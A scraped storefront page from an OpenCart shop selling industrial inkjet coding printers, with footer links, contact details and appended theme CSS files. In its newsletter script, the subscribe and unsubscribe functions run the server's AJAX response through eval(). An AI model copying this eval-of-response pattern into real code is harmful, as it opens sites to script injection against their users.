                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $(node).parent().find('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').attr('value', json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        pickTime: false
    });

    $('.time').datetimepicker({
        pickDate: false
    });

    $('.datetime').datetimepicker({
        pickDate: true,
        pickTime: true
    });
    //--></script>
<script type="text/javascript"><!--
    $('select[name=\'country_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/account/country&country_id=' + this.value,
            dataType: 'json',
            beforeSend: function() {
                $('select[name=\'country_id\']').after(' <i class="fa fa-circle-o-notch fa-spin"></i>');
            },
            complete: function() {
                $('.fa-spin').remove();
            },
            success: function(json) {
                if (json['postcode_required'] == '1') {
                    $('input[name=\'postcode\']').parent().parent().addClass('required');
                } else {
                    $('input[name=\'postcode\']').parent().parent().removeClass('required');
                }

                html = '<option value=""> --- Please Select --- </option>';

                if (json['zone'] != '') {
                    for (i = 0; i < json['zone'].length; i++) {
                        html += '<option value="' + json['zone'][i]['zone_id'] + '"';

                        if (json['zone'][i]['zone_id'] == '') {
                            html += ' selected="selected"';
                        }

                        html += '>' + json['zone'][i]['name'] + '</option>';
                    }
                } else {
                    html += '<option value="0" selected="selected"> --- None --- </option>';
                }

                $('select[name=\'zone_id\']').html(html);
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('select[name=\'country_id\']').trigger('change');
    //--></script>        </div>
    </div>
    <div class="account-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Your Account Has Been Created!</h1></div>
    <p>Congratulations! Your new account has been successfully created!</p> <p>You can now take advantage of member privileges to enhance your online shopping experience with us.</p> <p>If you have ANY questions about the operation of this online shop, please e-mail the store owner.</p> <p>A confirmation has been sent to the provided e-mail address. If you have not received it within the hour, please <a href="https://www.raymondcoding.com/contato">contact us</a>.</p>    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.raymondcoding.com/conta'"><span>Continue</span></button></div>
    </div>
  </div>
</div>        </div>
    </div>
    <div class="logout-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Account Logout</h1></div>
    <p>You have been logged off your account. It is now safe to leave the computer.</p><p>Your shopping cart has been saved, the items inside it will be restored whenever you log back into your account.</p>    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.raymondcoding.com/'"><span>Continue</span></button></div>
    </div>
  </div>
</div>        </div>
    </div>
</div>
<div class="opc-hidden">
            <input type="hidden" id="input-opc-status" value="1" />
    </div>
				<div class="category-info">
											<div class="category-img"><img src="https://www.raymondcoding.com/image/cache/catalog/Anser/Linx-Solvent-1505-1320x323.jpg" alt="1505" title="1505" class="img-thumbnail" /></div>
										<h2 class="category-name">1505</h2>
									</div>
				
				<div class="custom-category ">
															<p>There are no products to list in this category.</p>
					<div class="buttons">
						<div class="pull-right"><a href="https://www.raymondcoding.com/" class="button btn btn-primary">Continue</a></div>
					</div>
									</div>
				</div>
					</div>
	</div>
</div>
<footer>
	<div class="newsletter-group">
		<div class="container">
							<div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				
					
						<div class="newletter-title">
							<h3>Sign Up To <span>Newsletters</span></h3>
							<label>..AND RECEIVE $29 COUPON FOR FIRST SHOPPING</label>
						</div>
				
					
						<div class="box-content newleter-content">
							<div class="des-testimonial">
															</div>
							
							<div id="frm_subscribe-normal">
								<form name="subscribe" id="subscribe-normal">
									<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Email">
									<input type="hidden" value="" name="subscribe_name" id="subscribe_name-normal" />
									<a class="btn" onclick="email_subscribe()">Subscribe!</a>
									    
								</form>
							</div><!-- /#frm_subscribe -->
							<div id="notification-normal"></div>
						</div><!-- /.box-content -->
					
				</div>
			
		</div>	
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	
	
}
function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
	
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email-normal').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name-normal').val(name);
        });
		$('#subscribe_email-normal').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name-normal').val(name);
		});
	
    });
</script>
</div>
</div>
</div>
</div>
																																																																																																				<div class="follow">
<ul class="link-follow">
<li class="first"><span><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com/raymondlaser4">twitter</a></span></li>
<li><a class="google icon ion-social-googleplus" title="Google" href="/"><span>google</span></a></li>
<li><span><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com/raymondcoding">facebook</a></span></li>
<li><span><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/channel/UCW1Ga2uRhC6GwSEHG4HJdOA/featured">youtube</a></span></li>
<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="/"><span>Flickr</span></a></li>
</ul>
</div>																																																																																						</div>
	</div>
																																																															<div class="static-info">
<div class="container">
<div class="container-inner">
<div class="col">
<div class="box-info box-info1">
<h2><a href="/FREE-RETURN">FREE RETURNS</a></h2>
<p>Currently over 50 countries qualify for express international shipping.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info2">
<h2><a href="CUSTOMER-SUPPORT">Customer Support</a></h2>
<p>We really care about you and your request as much as you do.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info3">
<h2><a href="/INTERNATIONAL-SHIPPING">INTERNATIONAL SHIPPING</a></h2>
<p>Currently over 50 countries qualify for express international shipping.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info4">
<h2><a href="/DEDICATED-SERVICE">DEDICATED SERVICE</a></h2>
<p>Consult our specialists for help with an order, professional tech team support.</p>
</div>
</div>
</div>
</div>
</div>																																																																																				<div class="footer-top">
	  <div class="container">
		<div class="row">
																																																																																																																																																																																																																																																																																															<div class="col-md-4 col-sm-12 col-footer">
<div class="footer-content">
<a href="/" class="logo-footer"><img src="image/catalog/banner/Raymondcoding%20Logo2.png" alt="img"></a>
<p class="des">We are a largest dealer for all inkjet printer brand, provide all printers, spare parts, ink, solvents.</p>
<ul class="footer-contact">
<li><label>Contact info: </label>No 18 Finance Harbor 4th Road, Wuhan China.</li>
<li><label>Telephone: </label>(+86) 150 0270 8586  -  (+86) 027-86659195</li>
<li><label>Support: </label><a href="mailto:info@whraymond.com"><b><font color="#0000ff">Info@whraymond.com</font></b></a></li>
<li><label>Service Online: </label><a href="mailto:sales@whraymond.com"><b><font color="#0000ff">Sales@whraymond.com</font></b></a></li>
</ul>
</div>
</div>

<div class="col-md-2 col-sm-6 col-footer">
<div class="footer-title">Information</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/About-us">About Us</a></li>
<li><a href="/Delivery-Information">Delivery Information</a></li>
<li><a href="/Privacy-Policy">Privacy Policy</a></li>
<li><a href="/Terms-Conditions">Terms &amp; Conditions</a></li>
<li><a href="/conta/lista-desejos">Wish List</a></li>
<li><a href="/news">News</a><br></li>

</ul>
</div>
</div>
<div class="col-md-2 col-sm-6 col-footer">
<div class="footer-title">My Account</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/conta">My Account</a></li>
<li><a href="/conta/historico">Order History</a></li>
<li><a href="conta/lista-desejos">Wish List</a></li>
<li><a href="/conta/informativo">Newsletter</a></li>
<li><a href="/vale-presentes/comprar">Gift Certificates</a></li>
<li><a href="/marcas">Brands</a></li>
</ul></div></div><div class="col-md-2 col-sm-6 col-footer"><div class="footer-title">Extras</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/marcas">Brands</a></li>
<li><a href="/afiliados/conta">Affiliates</a></li>
<li><a href="/promocoes">Specials</a></li>
<li><a href="/conta/informativo">Newsletter</a></li>
<li><a href="/conta/historico">Order History</a></li><li><a href="/Superior-Service-from-Raymond">Service</a></li>
</ul></div></div><div class="col-md-2 col-sm-6 col-footer"><div class="footer-title">Let Us Help You</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/conta">My Account</a></li>
<li><a href="/conta/historico">Order History</a></li>
<li><a href="#">Shipping Rates</a></li>
<li><a href="/Refunds-Returns">Returns</a></li>
<li><a href="#">Tech Support</a></li>
<li><a href="#">Manage Your Content</a></li>
</ul>
</div>
</div>																																																																																																																																																																																																																																																																	</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">
																																																																																																																																																																																																																																																									<div class="tag-static">
    <ul>
<li>
<a href="/Domino">DOMINO:</a>
<a href="/Ax150i">Ax150i</a>
<a href="/Ax350i">Ax350i</a>
<a href="/Ax550i">Ax550i</a>
</li>

<li><a href="/Markem-Imaje">MARKEM-IMAJE:</a>
<a href="/markem-imaje-9028">9028</a>
<a href="/markem-imaje-9040">9040</a>
<a href="/markem-imaje-9410">9410</a>
<a href="/markem-imaje-9450">9450</a></li>

<li><a href="/Linx">LINX:</a>
<a href="/7900-Series">7900 Series</a>
<a href="/8900-Series">8900 Series</a>
<a href="/Linx10">Linx10</a></li>

		<li><a href="/Videojet">VIDEOJET:</a>
<a href="/CIJ-printer-Videojet-1220">1220</a>
			<a href="/Videojet-1510-CIJ-Printer?search=1510">1510</a>
			<a href="/Small-Character-Inkjet-Coder-Videojet-1520">1520</a>
<a href="/Videojet-1550-CIJ-Printer">1550</a>
<a href="/Videojet-1560-CIJ-Printer">1560</a>
			<a href="/1580/Videojet-1580-CIJ-Printer">1580</a>
<a href="/Videojet-1610-DH-CIJ-Printer">1610</a>
<a href="/Videojet-1620-CIJ-Printer">1620</a>
<a href="/Videojet-1650-CIJ-Printer">1650</a>
			<a href="/Videojet-1710-CIJ-Printer">1710</a>
			<a href="/Willett-620">620</a></li>
		
<li><a href="/drop-on-demand-printers">DOD PRINTER:</a>
			<a href="/EBS-Printer">EBS PRINTER</a>
			<a href="/ebs-handjet">HANDJET PRINTER</a>
			<a href="/MATTHEWS">MATTHEWS MARKING AND CODING SYSTEM</a>&nbsp;<a href="https://www.icapsulepack.com/" target="_blank">AIPAK</a></li> 
        <li>
<a href="/other-brand">PRINTER:</a>
<a href="/continuous-inkjet-printers">CONTINOUS INKJET PRINTER</a>
<a href="/thermal-inkjet-printers">THERMAL INKJET PRINTER</a>
<a href="/drop-on-demand-printers">DORP OF DEMAND</a>
<a href="/other-brand">INKJET CODING MACHINE</a></li>

		<li><a href="/thermal-inkjet-printers">TIJ PRINTER:</a>
			<a href="/ANSER">ANSER PRINTER</a>
			<a href="/SOJET">SOJET PRINTER</a>
			<a href="/LOOGAL">LOOGAL PRINTER</a>
			<a href="/ANSER">U2 PRINTER</a>
			<a href="/HSA">HSA PRINTER</a>
			<a href="/mylan">MYLAN PRINTER</a>
			<a href="/meenjet">MEENJET PRINTER</a>
        </li>

        

		<li><a href="/laser-coding">LASER CODING MACHINE:</a>
			<a href="/fiber-laser-coding-machine">FIBER LASER CODING MACHIN</a>
			<a href="/co2-laser-coding-machine">MACSA LASER CODING MACHINE</a>
			<a href="/co2-laser-coding-machine">VIDEOJET LASER CODING SYSTEM</a>
			<a href="/co2-laser-coding-machine">DOMINO LASER CODING MACHINE</a>			
        </li>



<li><a href="/continuous-inkjet-printers">CIJ PRINTER:</a>
			<a href="/Videojet-Printer">VIDEOJET PRINTER</a>
			<a href="/Domino-Printer">DOMINO PRINTER</a>
			<a href="/Linx-Printer">LINX PRINTER</a>
			<a href="/Markem-Imaje-Printer">MARKEM- IMAGE PRINTER</a>
			<a href="/Leibinger">LEIBINGER PRINTER</a>
			<a href="/Best-Code">BEST CODE PRINTER</a>
			<a href="/Hitachi">HATICHI PRINTER</a>
			<a href="/KGK">KGK PRINTER</a>
        </li>
    </ul>
</div>																																																																																																																																																																																																																																																									</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				
				<div class="footer-copyright">
				<!--	<span>Copyright &copy; 2017 <a href="http://plazathemes.com">Plazathemes</a>. All rights reserved.</span>-->
					<span>Copyright © 2017 <a href="https://www.raymondcoding.com">RAYMONDCODING</a>. All Rights Reserved</span>
				</div>
																			<div class="footer-payment"><a href="#"><img src="/image/catalog/banner/payment.png" alt="img"></a>
</div>																												
			</div>
		</div>
	</div>
	  
  <div id="back-top"><i class="fa fa-angle-up"></i></div>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<script src="catalog/view/javascript/jquery/jquery-ui.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/css/jquery-ui.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css" rel="stylesheet">
<script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap-theme.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet"  />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/prestige/css/prestige.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.plugin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/css/owl.carousel.css" rel="stylesheet" />
<script src="catalog/view/javascript/ma.lettering.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet">

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raymondcoding.com/index.php?route=extension/module/ocquickview/appendcontainer
body_size: 297
content:
<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
	<input type="hidden" id="qv-status" value="1" />
	<input type="hidden" id="qv-container" value=".quickview-add" />
	<input type="hidden" id="qv-parent-element" value="item-inner" />
	<input type="hidden" id="qv-children-element" value="quick-view" />
	<input type="hidden" id="qv-text-quickview" value="Quick View" />
</div>

<script type="text/javascript">
	$('#quickview-bg-block').click(function () {
		ocquickview.closeQVFrame();
	})
</script>


--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1786
content:
/** ver megamenu **/
.vermagemenu{
    position: relative;
    z-index: 1;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before {
    content:"+";
    margin-right: 5px;
}
.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"-";
    margin-right: 5px;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 i.ion-ios-arrow-down {
    font-size: 12px;
    float: right;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    line-height: 30px;
    background: #16b8f6;
    padding: 15px 20px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.common-home .top-menu:not(.fix-header) .navleft-container{
    display: block !important;
    height: auto !important;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 26px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #292929;
    font-size: 15px;
    padding: 10px 0px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid #ededed;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #12a1d9;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f3d3";
    font-family: "Ionicons";
    display: inline-block;
    vertical-align: top;
    float: right;
    font-size: 12px;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 3px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom: 0;margin-bottom: 0px;}
.vermagemenu .block1 .column .itemMenu a.level0:hover{
    color: #12a1d9;
}
.vermagemenu .block1 .column .itemMenu a.level0{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level0.actParent{
    color: #363f4d;
}
.vermagemenu .block1 .column .itemMenu a.level0.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level0{background:none}
.pt_vmegamenu div.column{
    border:none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float:left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
    margin-top: 100px;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 46px 30px 20px 30px;
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #525252;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level0:hover{
    color: #12a1d9 !important;
    text-decoration: underline;
}
.vermagemenu a.itemMenuName:hover{
    color: #12a1d9 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #12a1d9;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */
@media(max-width: 1850px){
    .pt_vmegamenu .parentMenu a {
        padding: 6px 0;
    }
}
@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 6px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/ocslideshow/ocslideshow.css
body_size: 3277
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.oc-banner7-container .flex-container a:active,
.oc-banner7-container .flexslider a:active,
.oc-banner7-container .flex-container a:focus,
.oc-banner7-container .flexslider a:focus  {outline: none;}
.oc-banner7-container .slides,
.oc-banner7-container .flex-control-nav,
.oc-banner7-container .flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
} 

/* FlexSlider Necessary Styles
*********************************/ 
.oc-banner7-container .flexslider {
	margin: 0; 
	padding: 0;
}
.oc-banner7-container .flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden; 
	position: relative; 
} 
/* Hide the slides before the JS is loaded. Avoids iocge jumping */
.oc-banner7-container .flexslider .slides img {
	display: block;
	width: 100%;
	object-fit: cover;
}
.oc-banner7-container .flex-pauseplay span {
text-transform: capitalize;
}

/* Clearfix for the .slides element */
.oc-banner7-container .slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0;
	height: 0;
} 
html[xmlns] .oc-banner7-container .slides {display: block;} 
* html .oc-banner7-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, ocke sure you
 * include js that eliminates this class on page load */
.no-js .oc-banner7-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.oc-banner7-container .flexslider {
	margin: 0 0 0px 0; 
	position: relative; 
	zoom: 1;
}
.oc-banner7-container .flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.oc-banner7-container .loading .flex-viewport {
	max-height: 300px;
}
.oc-banner7-container .flexslider .slides {zoom: 1;}

.oc-banner7-container .carousel li {
	margin-right: 5px
}

/* Control Nav */
.nivo-controlNav {
	text-align:center;
	padding:0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.oc-banner7-container .flex-control-nav,
.nivo-controlNav {
	width: 100%;
	position: absolute;
	bottom: 4%;
}
.oc-banner7-container .flex-control-nav li { 
	margin: 0 6px; 
	display: inline-block; 
	zoom: 1; 
	display: inline; 
}
.oc-banner7-container .flex-control-paging li a,
.nivo-controlNav a {
	width: 11px;
	height: 11px;
	display: block;
	background: #aaa;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	/* box-shadow: inset 0 0 3px rgba(0,0,0,0.3); */
	z-index: 9;
}
.oc-banner7-container .flex-control-paging li a:hover,
.oc-banner7-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
	cursor: pointer;
    height: 10px;
    line-height: 10px;
    width: 10px;
}
.oc-banner7-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.oc-banner7-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.oc-banner7-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.oc-banner7-container .flex-control-thumbs img:hover {opacity: 1;}
.oc-banner7-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.oc-nivoslider {
	/*overflow: hidden;*/
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.nivo-controlNav {
    padding: 0px 0;
    text-align: right;
    padding-right: 25px;
}
.nivo-controlNav a {
    background-color: #ffffff;
    border: 0 none;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    margin: 0 3px;
    position: relative;
    text-indent: -9999px;
    width: 8px;
}
.banner7-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none repeat scroll 0% 0% transparent;
	color: #FFF;
	font-size: 16px;
	z-index: 8;
}
@-webkit-keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
@keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
.timeloading{
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	height: 5px;
	animation: ease-in-out 0s normal none 1 running timeloading;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.banner7-content {
	height: 100%;
	position: relative;
}
.banner7-content .text-content {
	position: absolute;
	left: 7%;
	top: 50%;
	max-width: 400px;
	text-align: left;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner7-content .title1 {
	font-size: 48px;
	color: #fff;
	font-weight: 700;
	line-height: 1.1;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
}
.banner7-content.slider-2 .title1{
}
.banner7-content .sub-title {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 0;
	margin-top: 15px;
}


.banner7-content .banner7-des:first-letter{
	text-transform: uppercase;
}
.banner7-content .banner7-des{
}
.banner7-content .banner7-des img{
	margin: 0 auto;
	display: inline-block;
	position: static;
}
.banner7-content .banner7-des span{
	font-weight: 700;
	font-size: 14px;
}
.banner7-content .banner7-des h1{
	font-size: 300%;
	color: #262626;
	margin: 25px 0;
	font-weight: 700;
}
.banner7-content .banner7-des p:first-letter{
	text-transform: capitalize;
}
.banner7-content .banner7-des p{
	font-size: 48px;
	margin: 0;
	line-height: 1;
	font-weight: 300;
	padding: 0;
	color: #232f3e;
}
.banner7-readmore{
	position: relative;
	z-index: 10;
}
.banner7-readmore a:hover{
	color:#c97178;
}
.banner7-readmore a{
	font-size: 16px;
	color: #fff;
